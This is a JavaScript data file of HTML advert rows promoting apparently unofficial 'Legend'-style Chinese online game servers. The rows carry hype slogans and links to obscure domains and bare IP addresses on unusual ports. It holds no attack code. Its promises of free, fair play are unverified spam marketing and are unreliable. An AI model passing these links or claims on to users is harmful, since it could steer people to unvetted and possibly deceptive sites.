adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[257] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://y50039.22u22u.xyz:88' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██８５热血合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█<font color='red'>-推荐</font></td><td>２０２６必玩</td><td><a href='http://y50039.22u22u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[258] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[259] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wdhw7.top:1777' rel='nofollow' target='_blank'>◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩<font color='red'>-推荐</font></td><td>██全网独家██</td><td><a href='http://www.wdhw7.top:1777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[260] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://lt80.u0el8.top:8181/' rel='nofollow' target='_blank'>Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓<font color='red'>-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href='http://lt80.u0el8.top:8181/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[261] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='red'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[262] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abgu.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.abgu.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[263] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.166.13:8888' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█１１力量█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡<font color='red'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[264] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5026/' rel='nofollow' target='_blank'>１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href='https://103.192.209.180:5026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[265] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[266] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.abovewa.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='red'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.abovewa.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[267] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[268] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[269] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[270] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/4' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='red'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.kd3uw.top:6999/game/3/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[271] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/11' rel='nofollow' target='_blank'>████７６华夏攻速</a></td><td>██只卖会员即可畅玩██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>█地图无门槛█终极全靠爆█越合区越激情█<font color='red'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.mlr6x6.top:6999/game/4/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[272] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='red'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[273] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.68ojrf84.top:19537' rel='nofollow' target='_blank'>刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕<font color='red'>-推荐</font></td><td>赞助只能打</td><td><a href='http://www.68ojrf84.top:19537'  target='_blank'>点击查看</a></td></tr>`;
adlistData[274] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.241.18.5:15333/' rel='nofollow' target='_blank'>★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５<font color='red'>-推荐</font></td><td>情怀７６复古</td><td><a href='http://43.241.18.5:15333/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[275] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/3' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='red'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.kd3uw.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[276] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='red'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.jivr2n1h.xyz:53191/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[277] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[278] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[279] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ai029.top:3115' rel='nofollow' target='_blank'>１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color='red'>-推荐</font></td><td>★特色火龙★</td><td><a href='http://www.ai029.top:3115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[280] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2xingk26sy09.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='red'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.2xingk26sy09.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[281] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[282] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xcv4156sdv.icu:10311' rel='nofollow' target='_blank'>域外●流星专属</a></td><td>无限刀　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ<font color='red'>-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href='http://www.xcv4156sdv.icu:10311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[283] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/3' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.kd3uw.top:6999/game/3/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[284] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[285] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba547.top:2601' rel='nofollow' target='_blank'>⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱<font color='red'>-推荐</font></td><td>地图免费进入</td><td><a href='http://www.ba547.top:2601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[286] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='red'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[287] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[288] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kd3uw.top:6999/game/3/6' rel='nofollow' target='_blank'>铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关<font color='red'>-推荐</font></td><td>超高█奖励</td><td><a href='http://www.kd3uw.top:6999/game/3/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[289] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gs6d546x1v.icu:10158' rel='nofollow' target='_blank'>●金蛇●沉默●</a></td><td>散人〓专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水）<font color='red'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.gs6d546x1v.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[290] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[291] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://xczozqiworvpwkoqmqh.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='red'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://xczozqiworvpwkoqmqh.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[292] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='red'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[293] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ba151.top:3356' rel='nofollow' target='_blank'>１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓<font color='red'>-推荐</font></td><td>〝新版〝１区</td><td><a href='http://www.ba151.top:3356'  target='_blank'>点击查看</a></td></tr>`;
adlistData[294] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='red'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[295] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wfhthhf.xyz:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[296] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[297] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[298] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.31ou.top:1767' rel='nofollow' target='_blank'>１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://www.31ou.top:1767'  target='_blank'>点击查看</a></td></tr>`;
adlistData[299] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.140:188/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://61.164.174.140:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[300] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[301] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='red'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[302] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://3laotryghp06jl1.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>５０全满▇▇新版</td><td><a href='https://3laotryghp06jl1.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[303] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█<font color='red'>-推荐</font></td><td>█八年品牌█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[304] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2' rel='nofollow' target='_blank'>超级玩家免费〓最新〓</a></td><td>手慢无〓任玩所有版本〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺全满通关</td><td>█低投入█高回报█时间是王道█一切靠打█<font color='red'>-推荐</font></td><td>最●强●站●点</td><td><a href='http://tg.fckeioyovo.top:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[305] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/3' rel='nofollow' target='_blank'>１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业<font color='red'>-推荐</font></td><td>█口碑无坑首战█</td><td><a href='http://www.mlr6x6.top:6999/game/4/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[306] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[307] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ghjkd.honeyx.top:2889' rel='nofollow' target='_blank'>√１·７６复古</a></td><td>１·７６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★<font color='red'>-推荐</font></td><td>█小极品+3█</td><td><a href='http://ghjkd.honeyx.top:2889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[308] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[309] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/2' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[310] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.accessqi.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆<font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.accessqi.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[311] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>═════　１丶８０天道复古</a></td><td>１丶７６免费到底　═════</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>══新版〃首区══</td><td>《战士法师带毒》《道士宝宝超猛》《一切全部靠打》<font color='red'>-推荐</font></td><td>══打怪〃全满══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[312] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dao96.top:1268' rel='nofollow' target='_blank'>﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲<font color='red'>-推荐</font></td><td>★爆率加满★</td><td><a href='http://www.dao96.top:1268'  target='_blank'>点击查看</a></td></tr>`;
